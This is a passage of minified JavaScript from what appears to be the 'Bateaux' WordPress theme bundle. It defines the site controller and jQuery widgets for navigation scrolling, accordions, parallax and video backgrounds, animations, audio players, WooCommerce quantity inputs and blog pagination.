this.ajaxUrl=BateauxOptions.ajax_url,this.mobileScreenWidth=767,this.tabletScreenWidth=960,this.smController=new a.Controller,this.body=n("body"),this.defaultScheme=this.body.data("scheme")?this.body.data("scheme"):"light",this.layout=this.body.data("layout")?this.body.data("layout"):"full","frame"!==this.layout?this.frameWidth=0:this.frameWidth=this.body.data("frame_width"),this.pageLoad=n(".btx-page-load"),this.hasPageLoad=this.pageLoad.length,this.content=n(".btx-content"),this.navbar=n(".btx-navbar"),this.navbarMobile=n(".btx-navbar--mobile"),this.mainWrapper=n(".btx-main-wrapper"),this.isHorizontalScroll=this.content.hasClass("btx-scrollpage--full--horizontal"),this.isVerticalScroll=this.content.hasClass("btx-scrollpage--full--vertical"),this.isHalfPageScroll=this.content.hasClass("btx-scrollpage--half"),this.isResponsive=this.body.hasClass("btx-layout-responsive"),this.carouselArrowStyle=this.body.data("arrow_style")?this.body.data("arrow_style"):"",this.carouselArrowBackground=this.body.data("arrow_background")?this.body.data("arrow_background"):"",navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/webOS/i)||navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/BlackBerry/i)||navigator.userAgent.match(/Windows Phone/i)?this.isMobileOrTablet=!0:this.isMobileOrTablet=!1},s.main=function(){var t;return s.navbars(),s.hasPageLoad&&(s.body.addClass("btx-unscrollable"),setTimeout(function(){if(!s.pageLoad.hasClass("loaded"))return s.pageLoad.addClass("loaded"),s.body.removeClass("btx-unscrollable")},2e4),s.pageLoad.hasClass("loaded")||n(window).load(function(){return setTimeout(function(){return s.pageLoad.addClass("loaded"),s.body.removeClass("btx-unscrollable")},200)})),n("#wpadminbar").length&&s.body.addClass("with-admin-toolbar"),s.content.btxContent(),s.body.btxAnimated(),n(".btx-wrapper--parallax-footer").btxFooterParallax(),n(".btx-audio").btxAudio(),n(".btx-page-hero--fit-height").btxSetSize({type:"header",itemWrapper:".btx-page-hero-wrapper",addLineHeight:!1}),n(".btx-header-widgets").btxHeaderWidgets(),n(".js-menu-search").btxSearch(),n(".btx-product-gallery").btxProductGallery(),n(".variations_form").btxVariableProductForm(),n(".js-share:not(.btx-social-email)").on("click",function(t){return this.link=n(this).attr("href"),window.open(this.link,"window","left=20, top=20, width=600, height=700, toolbar=0, resizable=1"),!1}),t=n("iframe.btx-video-background-inner--youtube"),t.length>0&&(s.body.append('<script type="text/javascript" src="https://www.youtube.com/iframe_api"></script>'),window.onYouTubeIframeAPIReady=function(){return t.each(function(t,e){var i;return i=new YT.Player(e,{events:{onReady:function(t){var i,s,a,o;return o=t.target,a=n(e),i=a.closest(".btx-background"),"muted"!==a.data("sound")&&a.is(":visible")||o.mute(),o.playVideo(),a.addClass("loaded"),s=o.getDuration(),setInterval(function(){if(s-o.getCurrentTime()<=1)return o.seekTo(0,!0)},400),i.on("switchSlideBackgroundTo.btx",function(){return o.playVideo()}),i.on("switchSlideBackgroundFrom.btx",function(){return o.pauseVideo()})}}})})}),n(".cart .quantity").btxQuantity(),n(".woocommerce-ordering").btxShopDropdown(),n(document.body).on("updated_wc_div",function(t){return n(".cart .quantity").btxQuantity()})},s.navbars=function(){return s.navbar.btxNavbar(),n(".btx-side-navbar").btxSideNavbar(),s.navbarMobile.btxNavbar({mobile:!0})},s.fetchItems=function(){return n(".btx-item")},s.startItems=function(){var t;return t=s.fetchItems(),t.each(function(t,e){var i;if(i=e.className.match(/js-item-(\S+)/))return e.btxItem=i[1],s.initItem(e)})},s.initItem=function(t){var e;if(t.btxItem)switch(e=n(t),t.btxItem){case"accordion":e.btxAccordion();break;case"archive":e.btxArchive();break;case"bannertext":e.btxBannerText();break;case"blog":e.btxBlog();break;case"client":e.hasClass("btx-client--carousel")&&e.find(".btx-client-content").btxCarousel();break;case"countdown":e.btxCountdown();break;case"testimonial":e.hasClass("btx-testimonial--carousel")&&e.btxCarousel();break;case"featuredpost":e.btxFeaturedPost();break;case"gallery":e.btxGallery();break;case"message":e.btxMessage();break;case"milestone":e.btxMilestone();break;case"portfolio":e.btxPortfolio();break;case"product":e.btxProduct();break;case"productcat":e.btxProduct();break;case"skill":e.btxSkill();break;case"slider":e.btxSlider();break;case"tab":e.btxTab();break;case"box":e.btxBox();break;case"video":return e.btxVideo()}},s.afterItems=function(){var t,e,i,a,o,r,l,h,d,u,c;return n(".btx-row--main").btxRow({isResponsive:s.isResponsive,isMobileOrTablet:s.isMobileOrTablet}),n(".btx-background").btxBackground({controller:s.smController,hasPageLoad:s.hasPageLoad,isMobileOrTablet:s.isMobileOrTablet}),l=window.location,l.hash&&(a=l.hash,window.history.pushState?window.history.pushState("","/",l.pathname):(u=document.body.scrollTop,d=document.body.scrollLeft,l.hash="",document.body.scrollTop=u,document.body.scrollLeft=d),t=a.slice(1).split("-"),e=t.length,e>1&&(r=t[0],e>2&&("tab"===r||"accordion"===r||"interactive"===r)&&(h=a,a="#"+t[0]+"-"+t[1],i=h.replace(a+"-",""))),o=n(a),o.length&&n(window).load(function(){return s.scrollTo(o,800),setTimeout(function(){return"interactive"===r?o.toggleClass("interactive-active"):"tab"===r?o.trigger("tabOpen.btx",i):"accordion"===r?o.trigger("accordionOpen.btx",i):void 0},500)})),c=n(".btx-sidebar-background"),c&&n(window).load(function(){return setTimeout(function(){var t;return t=n(".btx-main").outerHeight(),c.css("height",t+"px")},500),setTimeout(function(){return c.css("height","").addClass("btx-sidebar-background-container")},2e3)}),n(".js-back-to-top").btxBackToTop({body:s.body}),n("a").each(function(t,e){var i,s;if(e=n(e),i=e.attr("href"),i&&(i.match(/^#modal-(\S+)/)?(s=n(i),e.btxModalTrigger({target:s})):i.match(/^#interactive-(\S+)/)?(s=n(i),e.on("click",function(t){return t.preventDefault(),s.toggleClass("interactive-active")})):l.hostname===this.hostname&&l.pathname.replace(/^\//,"")===this.pathname.replace(/^\//,"")&&this.hash.length&&(s=n(this.hash),e.btxAnchorLink({target:s})),e.closest(".modal-embed").length>0&&(i.indexOf("youtube.com")>=0||i.indexOf("vimeo.com")>=0||i.indexOf("maps.google")>=0||i.indexOf("google.com/maps")>=0||i.indexOf("w.soundcloud.com")>=0||i.indexOf("mixcloud.com/widget/")>=0)&&e.magnificPopup({type:"iframe",disableOn:700,mainClass:"mfp-fade",removalDelay:160,closeBtnInside:!1,preloader:!1,fixedContentPos:!1}),e.closest(".modal-image").length>0&&(i.indexOf(".png")>=0||i.indexOf(".jpg")>=0||i.indexOf(".gif")>=0||i.indexOf(".tif")>=0)))return e.magnificPopup({type:"image",closeOnContentClick:!0,mainClass:"mfp-fade",image:{verticalFit:!0,tError:"The image could not be loaded."}})}),n(window).load(function(){return setTimeout(function(){return n(window).resize()},500)})},s.addMediaPlayerScript=function(t){if("youtube"===t&&!s.youtubeAdded)return s.body.append('<script type="text/javascript" src="https://www.youtube.com/iframe_api"></script>'),s.youtubeAdded=!0},s.scrollTo=function(t,e){var i,a,o,r,l,h,d,u,c,p,f;if(t.length)if(f=n(window).width(),s.isMobileOrTablet||!s.isHorizontalScroll&&!s.isVerticalScroll||s.isResponsive&&!(s.isResponsive&&f>960)){if(s.isMobileOrTablet||!s.isHalfPageScroll||s.isResponsive&&!(s.isResponsive&&f>960))return c=0,f>767&&(c+=s.frameWidth),f>960&&s.navbar.data("fixed")?c+="default"!==s.navbar.data("transition")&&s.navbar.data("height_fixed")?s.navbar.data("height_fixed"):s.navbar.outerHeight():f<=960&&s.navbarMobile.data("fixed")&&(c+=s.navbarMobile.outerHeight()),t.velocity("scroll",{duration:e,easing:"easeOut",offset:-c}),setTimeout(function(){if(s.navbar.data("autohide")&&s.navbar.css("top",""),s.navbarMobile.data("autohide"))return s.navbarMobile.css("top","")},e);if(l=n(".btx-main-wrapper").find(".btx-row").first(),u=l.children(),2!==u.length)return;if(o=u.first(),h=u.last(),p=h.find(".btx-box.slick-slide").length,a=t.closest("div[class^=btx-col-]").prevAll().length,i=t.prevAll().length,!t.hasClass("slick-active"))return 0===a?(r=i,d=p-i-1):(r=p-i-1,d=i),setTimeout(function(){return o.slick("slickGoTo",r),h.slick("slickGoTo",d)},200)}else if(!t.hasClass(".slick-active"))return setTimeout(function(){return n(".btx-main-wrapper").slick("slickGoTo",t.data("index"))},200)},t.exports=s},504:function(t,e,i){(function(t){"use strict";t.widget("bateaux.accordion",{options:{multiple:!1},_create:function(){var e;return e=this,this.element.children(".active").children(".btx-accordion-body").show(),this._on(this.element.children(".btx-accordion-panel").children(".btx-accordion-heading"),{click:t.proxy(this._panelClicked,this)}),this.element.on("accordionOpen.btx",function(t,i){return e.panelOpen(i)})},_panelClicked:function(e){var i,n,s;return e.preventDefault(),i=t(e.currentTarget),n=i.data("index"),s=this.element.children(".active").data("index"),this.panelOpen(n,s)},panelOpen:function(t,e){var i,n,s,a,o;if(t)return a=this.element.data("multiple")||this.options.multiple,o=this.element.find(".btx-accordion-panel"),i=o.find(".btx-accordion-body"),s=o.filter("[data-index="+t+"]"),n=i.filter("[data-index="+t+"]"),s.hasClass("active")?a?(s.toggleClass("active"),n.stop(!0,!0).slideToggle(300),n.find(".btx-item").trigger("hiddenClose.btx")):void 0:(a?(s.toggleClass("active"),n.stop(!0,!0).slideToggle(300)):(i.stop(!0,!0).slideUp(300),o.removeClass("active"),n.stop(!0,!0).slideDown(300),s.addClass("active"),e&&i.filter("[data-index="+e+"]").find(".btx-item").trigger("hiddenClose.btx")),n.find(".btx-item").trigger("hiddenOpen.btx"))}}),t.widget.bridge("btxAccordion",t.bateaux.accordion)}).call(e,i(1))},505:function(t,e,i){(function(t){"use strict";t.widget("bateaux.quantity",{_create:function(){var t,e,i;return t=this.element,i=this.element.find("input.qty").val(),e='<div class="btx-quantity">\n  <a href="#" class="twf twf-minus-circle btx-quantity-minus"></a>\n  <input type="number" class="btx-quantity-text" min="1" max="9999" value="'+i+'">\n  <a href="#" class="twf twf-plus-circle btx-quantity-plus""></a>\n</div>',t.prepend(e),this._on(this.element,{"click .btx-quantity-minus":"_minusClicked","click .btx-quantity-plus":"_plusClicked","change .btx-quantity-text":"_quantityChanged","keyup .btx-quantity-text":"_quantityChanged","keypress .btx-quantity-text":"_keyPressed"})},_minusClicked:function(e){var i,n;if(e.preventDefault(),i=t(e.currentTarget),n=parseInt(i.siblings("input").val()),1!==n)return this.element.find("input").val(n-1),this.element.find(".qty").trigger("change")},_plusClicked:function(e){var i,n;return e.preventDefault(),i=t(e.currentTarget),n=parseInt(i.siblings("input").val()),this.element.find("input").val(n+1),this.element.find(".qty").trigger("change")},_quantityChanged:function(e){var i,n;return i=t(e.currentTarget),n=parseInt(i.val()),this.element.find("input").val(n)},_keyPressed:function(t){if(13===t.keyCode)return t.preventDefault()}}),t.widget.bridge("btxQuantity",t.bateaux.quantity)}).call(e,i(1))},506:function(t,e,i){(function(t){"use strict";var e;e=i(503),t.widget("bateaux.anchorLink",{options:{target:"",duration:1e3,offset:0},_create:function(){var i,n,s,a,o,r,l,h,d,u;if(d=this,this.target=this.options.target,this.mobileScreenWidth=BateauxApp.mobileScreenWidth,this.tabletScreenWidth=BateauxApp.tabletScreenWidth,this.isHorizontalScroll=BateauxApp.isHorizontalScroll,this.isVerticalScroll=BateauxApp.isVerticalScroll,this.isHalfPageScroll=BateauxApp.isHalfPageScroll,this.isResponsive=BateauxApp.isResponsive,this.isMobileOrTablet=BateauxApp.isMobileOrTablet,this.target.length&&(this.element.on("click",function(t){if(t.preventDefault(),!d.scrolling&&(d.scrolling=!0,BateauxApp.scrollTo(d.target,d.options.duration),setTimeout(function(){return d.scrolling=!1},d.options.duration),d.isCollapsedMenu))return d.collapsedButton.removeClass("btx-closed"),d.collapsedMenu.removeClass("active"),d.body.removeClass("btx-unscrollable"),d.html.removeClass("btx-unscrollable")}),this.scrolling=!1,this.collapsedMenu=this.element.closest(".btx-collapsed-menu--full, .btx-collapsed-menu--classic"),this.isCollapsedMenu=!!this.collapsedMenu.length,i=this.options.controller,this.isCollapsedMenu&&(this.body=this.options.body?this.options.body:t("body"),this.html=t("html"),l=this.element.closest("nav"),this.parentNav=l.length>0?l:this.collapsedMenu.siblings(".btx-navbar--mobile"),this.collapsedButton=this.parentNav.find(".btx-collapsed-button")),this.menu=this.element.closest(".btx-menu"),this.menu.length))return s=!!this.menu.closest(".btx-navbar--mobile").length,u=t(window).width(),this.isMobileOrTablet||s||!(this.isHorizontalScroll||this.isVerticalScroll||this.isHalfPageScroll)||this.isResponsive&&!(this.isResponsive&&u>this.tabletScreenWidth)?(r=this.getScrollOffset(u),h=new e.Scene({triggerElement:d.target[0],triggerHook:"onLeave",duration:d.target.outerHeight(),offset:-r}),h.setClassToggle(this.element.parent()[0],"current-menu-item").addTo(BateauxApp.smController),t(window).on("resize",function(t){return clearTimeout(d.resizeTimer),d.resizeTimer=setTimeout(function(){return d.updateScrollScene(d.target,h)},500)})):(n=this.isHalfPageScroll?this.target.closest(".btx-box.slick-slide"):this.target.closest(".btx-section.slick-slide"),a=this.element.parent(),o=a.parents(".menu-item"),n.hasClass("slick-active")&&(a.addClass("current-menu-item"),o.length>0&&o.addClass("current-menu-parent")),t(window).on("slidePageChanged.btx",function(t,e){var i,n,s,r;if(s=e.nextSlide.attr("id"),s&&(a.removeClass("current-menu-item"),o.length>0&&o.removeClass("current-menu-parent"),r=d.menu.find("a[href='#"+s+"']"),r.length>0&&(i=r.parent(),i.addClass("current-menu-item"),n=i.parents(".menu-item"),n.length>0)))return n.addClass("current-menu-parent")}))},updateScrollScene:function(e,i){var n,s;return n=e.outerHeight(),i.duration(n),s=this.getScrollOffset(t(window).width()),i.offset(-s)},getScrollOffset:function(t){var e,i,n;return e=BateauxApp.navbar,i=BateauxApp.navbarMobile,n=0,t>this.mobileScreenWidth&&(n+=BateauxApp.frameWidth),t>this.tabletScreenWidth&&e.data("fixed")?n+="default"!==e.data("transition")&&e.data("height_fixed")?e.data("height_fixed"):e.outerHeight():t<=this.tabletScreenWidth&&i.data("fixed")&&(n+=i.outerHeight()),n}}),t.widget.bridge("btxAnchorLink",t.bateaux.anchorLink)}).call(e,i(1))},507:function(t,e,i){(function(t){"use strict";t.widget("btx.animated",{options:{item:".anmt-item",offset:.95,duration:800,interval:200},_create:function(){var t,e;return e=this,this.isResponsive=BateauxApp.isResponsive,this.isMobileOrTablet=BateauxApp.isMobileOrTablet,this.isHorizontalScroll=BateauxApp.isHorizontalScroll,this.isVerticalScroll=BateauxApp.isVerticalScroll,this.isHalfPageScroll=BateauxApp.isHalfPageScroll,this.tabletScreenWidth=BateauxApp.tabletScreenWidth,t=this.element,setTimeout(function(){return e.isHorizontalScroll||e.isVerticalScroll||e.isHalfPageScroll?e.initializeSlidePageAnimation(t):e.initializeAnimation(t),t.addClass("container-animated")},400)},initializeAnimation:function(e){var i,n,s,a,o,r,l;return o=this,l=0,s=[],a=e.find(this.options.item),n=this.options.offset,r=this.options.interval,a.each(function(e,i){var a,r,h,d,u;if(a=t(i),!a.hasClass("animated"))return r=a.hasClass("stagger"),h=a.outerHeight(),d=a.offset().top,u=t(window).scrollTop(),r&&d+h>u&&l++,t(this).attr("data-animation-offset")&&(n=parseFloat(t(this).attr("data-animation-offset"))),u+t(window).height()*n>d?r&&d+h>u?s.push(a):(o.doAnimate(a),o.removeAnimate(a)):t(window).scroll(function(e){if(h=a.outerHeight(),d=a.offset().top,u=t(window).scrollTop(),u+t(window).height()*n>d)return r&&d+h>u?s.push(a):(o.doAnimate(a),o.removeAnimate(a)),t(window).unbind("scroll",e.handleObj.handler,e)})}),i=setInterval(function(){var t;if(s.length>0&&(t=s.shift(),o.doAnimate(t),l--,o.removeAnimate(t)),l<=0)return clearInterval(i)},r)},initializeSlidePageAnimation:function(e){var i,n,s,a,o,r,l;return l=this,i="",a="",this.isMobileOrTablet&&this.isResponsive?this.initializeAnimation(e):(this.windowWidth=t(window).width(),this.windowWidth<=this.tabletScreenWidth?this.initializeAnimation(e):(this.isHorizontalScroll||this.isVerticalScroll?(s=BateauxApp.mainWrapper.find(".btx-section.slick-active").find(this.options.item),this.setSlideAnimation(s)):(r=BateauxApp.mainWrapper.find(".btx-row").first().children(),n=r.first().find(".btx-box.slick-active").find(this.options.item),o=r.last().find(".btx-box.slick-active").find(this.options.item),this.setSlideAnimation(n),this.setSlideAnimation(o)),t(window).on("slidePageChanged.btx",function(t,e){return l.setSlideAnimation(e.nextSlide.find(l.options.item)),setTimeout(function(){return e.prevSlide.find(l.options.item).removeClass("animated btx-opacity1")},300)})),t(window).on("resize",function(){return l._windowResize()}))},_windowResize:function(){var e;return e=t(window).width(),e<=this.tabletScreenWidth&&this.windowWidth>this.tabletScreenWidth&&this.unsetSlideAnimation(),this.windowWidth=e},setSlideAnimation:function(e){var i,n,s,a,o;return s=this,o=0,n=[],a=this.options.interval,e.each(function(e,i){var a;return a=t(i),a.hasClass("stagger")?(o++,n.push(a)):(s.doAnimate(a),s.removeAnimate(a))}),i=setInterval(function(){var t;if(n.length>0&&(t=n.shift(),s.doAnimate(t),o--,s.removeAnimate(t)),o<=0)return clearInterval(i)},a)},unsetSlideAnimation:function(){var e,i;return i=this,e=this.element.find(this.options.item),e.each(function(e,n){var s;if(s=t(n),!s.hasClass("animated"))return i.doAnimate(s)})},doAnimate:function(t){var e;return e=this.options.duration,t.attr("data-animation-duration")&&(e=t.attr("data-animation-duration"),t.css({"animation-duration":e,"-webkit-animation-duration":e})),t.addClass("animated btx-opacity1"),t.trigger("btx.itemAnimated")},removeAnimate:function(t){var e;return e=this.options.duration,t.attr("data-animation-duration")&&(e=t.attr("data-animation-duration")),setTimeout(function(){return t.css({"animation-duration":"","-webkit-animation-duration":""})},parseInt(e))}}),t.widget.bridge("btxAnimated",t.btx.animated)}).call(e,i(1))},508:function(t,e,i){(function(t){"use strict";t.widget("bateaux.archive",{filter:null,options:{isotopeContainer:".btx-archive-content",masonryOptions:{itemSelector:".btx-entry",columnWidth:".btx-entry"}},_create:function(){var t,e;if(e=this,t=this.element.attr("class").match(/btx-archive--(\S+)/),this.style=t?t[1]:"default",this.filterBar=this.element.find(".btx-filter-bar"),this.initial_entry=this.element.find(".btx-entry"),this.isAnimatedItem=this.element.find(".btx-entry-inner").hasClass("anmt-item"),this.isotope=this.element.find(this.options.isotopeContainer),"list"!==this.style)return this.isotope.imagesLoaded(function(t){return function(){return e._runIsotope()}}(this)),this.element.on("hiddenOpen.btx",function(){return e.isotope.imagesLoaded(function(t){return function(){return e._runIsotope()}}(this))})},_runIsotope:function(){var e,i;return i=this,e={filter:t.proxy(this._isotopeFilter,this)},"masonry"===this.style?e.masonry=this.options.masonryOptions:"grid"===this.style&&(e.layoutMode="fitRows",e.itemSelector=".btx-entry"),this.isotope.isotope(e)}}),t.widget.bridge("btxArchive",t.bateaux.archive)}).call(e,i(1))},509:function(t,e,i){(function(t){"use strict";t.widget("bateaux.audio",{options:{duration:!1},_create:function(){if(this.element.find(".btx-audio-player").length)return this.audio=this.element.find("audio"),this.audioPlayer=this.element.children(".btx-audio-player"),this.audioButton=this.element.find(".btx-audio-button"),this._on(this.element,{"click .btx-audio-player":"_playerClicked"}),this._on(this.audio,{ended:"_audioEnded",play:"_audioPlayed",pause:"_audioPaused"})},_playerClicked:function(t){return this.audioPlayer.hasClass("pause")?this._audioPlayed():this.audioPlayer.hasClass("play")?this._audioPaused():void 0},_audioPlayed:function(){return this.audioPlayer.removeClass("pause").addClass("play"),this.audioButton.removeClass("twf-play").addClass("twf-pause"),this.audio[0].play()},_audioPaused:function(){return this.audioPlayer.removeClass("play").addClass("pause"),this.audioButton.removeClass("twf-pause").addClass("twf-play"),this.audio[0].pause()},_audioEnded:function(){return this.audioPlayer.removeClass("play").addClass("pause"),this.audioButton.removeClass("twf-pause").addClass("twf-play")}}),t.widget.bridge("btxAudio",t.bateaux.audio)}).call(e,i(1))},510:function(t,e,i){(function(t){"use strict";var e;e=i(503),t.widget("bateaux.background",{options:{enableMobileParallax:!1,contentfade:!1,speed:0,type:"image",ratio:16/9,offset:10,delayTime:200},_create:function(){var e,i,n,s,a,o;return s=this,e=this.options.delayTime,i=this.element.data("mobileparallax")/10||this.options.enableMobileParallax,this.fadeItem=this.element.data("contentfade")||this.options.contentfade,this.parallaxSpeed=this.element.data("parallaxspeed")/10||this.options.speed,this.type=this.element.data("type")||this.options.type,this.wrapper=this.element.find(".btx-background-wrapper"),(this.element.hasClass("btx-background--zoom-in")||this.element.hasClass("btx-background--zoom-out"))&&this._animatedBackground(),BateauxApp.isMobileOrTablet?(this.element.find(".btx-video-background-inner").remove(),i&&0!==this.parallaxSpeed?(this._setWrapperSize(),this._doParallax(),t(window).on("resize",function(){return clearTimeout(s.resizeTimer),s.resizeTimer=setTimeout(function(){return s._setWrapperSize(),s._doParallax()},e)}),t(window).on("scroll",function(){return s._doParallax()})):void 0):"video"===this.type?(a=this.element.find("video"),o=this.element.find(".btx-video-background-inner"),a.length>0?(setTimeout(function(){if(a[0].paused)return a[0].play()},150),a.is(":visible")||a.prop("muted",!0),this.element.on("switchSlideBackgroundTo.btx",function(){return a[0].play()}),this.element.on("switchSlideBackgroundFrom.btx",function(){return a[0].pause()})):o.length>0&&o.hasClass("btx-video-background-inner--vimeo")&&(n=$f(o[0]),n.addEvent("ready",function(){if(s.element.on("switchSlideBackgroundTo.btx",function(){return n.api("play")}),s.element.on("switchSlideBackgroundFrom.btx",function(){return n.api("pause")}),"muted"===o.data("sound")||!o.is(":visible"))return n.api("setVolume",0)})),0===this.parallaxSpeed?(setTimeout(function(){return s._setVideoBackgroundSize(o,!0)},e),t(window).on("resize",function(){return clearTimeout(s.resizeTimer),s.resizeTimer=setTimeout(function(){return s._setVideoBackgroundSize(o)},e)})):(this.parent=this.element.parent(),this.fadeItem&&this.parent.addClass("btx-fade-content"),setTimeout(function(){return s._setVideoBackgroundSize(o,!0)},e),this._setWrapperSize(),this._doParallax(),t(window).on("resize",function(){return clearTimeout(s.resizeTimer),s.resizeTimer=setTimeout(function(){return s._setWrapperSize(),s._setVideoBackgroundSize(o),s._doParallax()},e)}),t(window).on("scroll",function(){return s._doParallax()}))):(0!==this.parallaxSpeed&&(this.parent=this.element.parent(),this.fadeItem&&this.parent.addClass("btx-fade-content"),this._setWrapperSize(),this._doParallax(),t(window).on("resize",function(){return clearTimeout(s.resizeTimer),s.resizeTimer=setTimeout(function(){return s._setWrapperSize(),s._doParallax()},e)}),t(window).on("scroll",function(){return s._doParallax()})),this.element.on("switchSlideBackgroundTo.btx",function(){if(s.element.hasClass("animated"))return s.element.removeClass("animated"),setTimeout(function(){return s.element.addClass("animated")},50)}))},_animatedBackground:function(){var t,i,n;return t=this.element,i=t.closest(".btx-item"),i.hasClass("anmt-item")?i.on("btx.itemAnimated",function(){return t.addClass("animated"),i.off("btx.itemAnimated")}):(n=new e.Scene({triggerElement:t[0],triggerHook:"onEnter"}),n.addTo(BateauxApp.smController),n.on("enter",function(){return t.addClass("animated"),n.destroy()}))},_setWrapperSize:function(){var e;return e=this.element.outerHeight(),this.parallaxSpeed>0?e+=(t(window).height()-e)*this.parallaxSpeed:this.parallaxSpeed<0&&(e+=(t(window).height()+e)*Math.abs(this.parallaxSpeed)),this.wrapper.css("height",e+"px")},_setVideoBackgroundSize:function(t,e){var i,n,s,a,o,r,l,h,d;return d=this.wrapper.width(),h=this.wrapper.height(),e&&t.addClass("loaded"),n=this.element.data("ratio"),n?(n=n.toString(),r=n.split(":"),o=2===r.length?parseInt(r[0])/parseInt(r[1]):this.options.ratio):o=this.options.ratio,d/h>o?(l=d,i=d/o,s=0,a=(h-d/o)/2):(l=h*o,i=h,s=(d-h*o)/2,a=0),t.css("width",l+"px"),t.css("height",i+this.options.offset+"px"),t.css("margin-top",a-this.options.offset/2+"px"),t.css("margin-left",s+"px")},_doParallax:function(){var e,i,n,s,a;if(a=t(window).height(),s=t(window).scrollTop(),e=this.element.outerHeight(),i=this.element.offset().top,!(s+a<=i||s>=i+e)&&(this.parallaxSpeed>0?n=(s-i)*this.parallaxSpeed:this.parallaxSpeed<0&&(n=(s+a-i)*this.parallaxSpeed),this.wrapper.css({transform:"translateY("+n+"px)"}),this.fadeItem)){if(!(i+e-s<2*e/3))return this.parent.removeClass("faded");if(!this.parent.hasClass("faded"))return this.parent.addClass("faded")}}}),t.widget.bridge("btxBackground",t.bateaux.background)}).call(e,i(1))},511:function(t,e,i){(function(t){"use strict";t.widget("bateaux.backToTop",{options:{duration:1e3,delayTime:100},_create:function(){var e,i,n;return i=this,this.body=this.options.body?this.options.body:t("body"),this.scrollTop=t(window).scrollTop(),this.scrollingToTop=!1,n=t(window).height(),e=this.options.delayTime,this.scrollTop>n&&this.element.addClass("active"),t(window).on("scroll",function(){return i._windowScroll()}),this.element.on("click",function(t){return i._buttonClicked(t)})},_windowScroll:function(){var e,i;return e=t(window).scrollTop(),i=t(window).height(),e>i&&this.scrollTop<=i?this._buttonActive():e<=i&&this.scrollTop>i&&this._buttonInactive(),this.scrollTop=e},_buttonActive:function(){if(!this.element.hasClass("active"))return this.element.addClass("active")},_buttonInactive:function(){if(this.element.hasClass("active"))return this.element.removeClass("active")},_buttonClicked:function(t){var e,i;if(t.preventDefault(),i=this,e=this.options.duration,this.scrollTop>0&&!this.scrollingToTop)return this.scrollingToTop=!0,this.body.velocity("scroll",{duration:e,easing:"easeOut",offset:-100}),setTimeout(function(){return i.scrollingToTop=!1},e)}}),t.widget.bridge("btxBackToTop",t.bateaux.backToTop)}).call(e,i(1))},512:function(t,e,i){(function(t){"use strict";t.widget("bateaux.bannerText",{options:{loop:!1,duration:3e3,cursor:"|",words:["Text 1","Text 2","Text 3","Text 4"]},_create:function(){var t,e,i,n,s;return i=this.element.attr("class").match(/btx-bannertext--(\S+)/),n=i?i[1]:"flip",e=this.element.find(".btx-bannertext-dynamic-inner"),s=this.element.data("words").split(","),this.duration=this.element.data("duration"),this.element.data("loop")?this.loop=!0:this.loop=!1,"flip"===n?this._flipAnimate(e,s):(t=this.element.data("cursor"),e.typed({strings:s,typeSpeed:40,backSpeed:0,startDelay:200,backDelay:this.duration,loop:this.loop,loopCount:!1,showCursor:!0,cursorChar:t,attr:null}))},_flipAnimate:function(t,e){var i,n,s,a,o,r;if(a=e.length,r=this.loop,t.append('<span class="btx-bannertext-item">'+e[0]+"</span>"),a>1)return t.append('<span class="btx-bannertext-item">'+e[1]+"</span>"),o=this,n=t.find(".btx-bannertext-item:first-child"),i=t.find(".btx-bannertext-item:last-child"),s=0,setInterval(function(){if(r!==!1||s!==a-1)return t.toggleClass("flip"),a>2?setTimeout(function(){var r;return r=o._wordIndexCalculate(s,a),t.hasClass("flip")?n.text(e[r]):i.text(e[r]),s++},500):s++},this.duration)},_wordIndexCalculate:function(t,e){var i,n;return i=t%e+2,n=i<e?i:i-e}}),t.widget.bridge("btxBannerText",t.bateaux.bannerText)}).call(e,i(1))},513:function(t,e,i){(function(t){"use strict";t.widget("bateaux.blog",{options:{filter:null,isotopeContainer:".btx-blog-content",isotopeOptions:{itemSelector:".btx-entry",hiddenStyle:{opacity:0,transform:"scale(0.1)"},visibleStyle:{opacity:1,transform:"scale(1)"}}},_create:function(){var e,i,n;if(n=this,i=this.element.attr("class").match(/btx-blog--(\S+)/),this.style=i?i[1]:"grid",this.filterBar=this.element.find(".btx-filter-bar"),this.hasFilter=!!this.filterBar.length,this.initial_entry=this.element.find(".btx-entry"),this.isAnimatedItem=this.element.find(".btx-entry-inner").hasClass("anmt-item"),this.isotope=this.element.find(this.options.isotopeContainer),e=this.isotope.data("filter_sorting"),this.filterSorting=e?e:"default",this.currentFilter="all","timeline"!==this.style&&(this.isotopeOptions=this.options.isotopeOptions,this.isotope.imagesLoaded(function(e){return function(){if(setTimeout(function(){return n._runIsotope()},300),"masonry"===e.style)return t(window).on("resize",function(){return n._clearSize(),clearTimeout(n.resizeTimer),n.resizeTimer=setTimeout(function(){return n._setSize(),n.isotope.isotope({masonry:{columnWidth:n.isotope.width()/60}})},100)})}}(this)),this.element.on("hiddenOpen.btx",function(){return n.isotope.imagesLoaded(function(t){return function(){return n._clearSize(),n._runIsotope()}}(this))})),this.pagination=this.element.find(".js-load-more"),this.paginationInput=this.pagination.find("input[type=hidden]"),this.loadedPosts=this.paginationInput.data("loaded"),this.pagination.length)return this.pagination.btxPaginate({controller:BateauxApp.smController,action:"bateaux_blog_entries"}),this.hasFilter&&(this.currentCat=[],this.filterBar.find(".js-blog-filter").each(function(e,i){return n.currentCat.push(t(this).data("filter"))})),this.initial_entry.addClass("loaded"),this.pagination.on("load.btxpagination",t.proxy(this._paginationLoaded,this))},_paginationLoaded:function(e,i){var n,s,a,o,r,l,h,d,u;return i.result?(d=this,o=this.isotope,r=t(i.result.content),n=[],l=[],s=[],r.each(function(e,i){if(1===i.nodeType&&(n.push(i),d.hasFilter))return l.push(t(this).data("filter"))}),this.hasFilter&&t.each(l,function(t,e){var i;if(e)return i=e.indexOf(",")>-1?e.split(", "):[e],s=s.concat(i)}),"timeline"!==this.style?o.isotope("insert",n):o.append(n),h=this.element.find(".btx-entry:not(.loaded)"),h.addClass("loaded"),a=h.find(".btx-gallery"),a.length&&a.btxGallery(),u=h.find("video, audio"),u.length&&(u.mediaelementplayer(),h.find(".btx-audio").btxAudio()),"timeline"!==this.style?(o.imagesLoaded(function(t){return function(){return o.isotope("layout"),setTimeout(function(){return d._animateItems()},200)}}(this)),this.hasFilter&&this._addMoreFilters(t.unique(s))):this._animateItems(),this.paginationInput.attr("data-loaded")&&this._addDataLoaded(h),t(window).resize()):(this.pagination.find(".btnx-text").text("error"),this.pagination.addClass("error"))},_animateItems:function(){if(this.isAnimatedItem)return 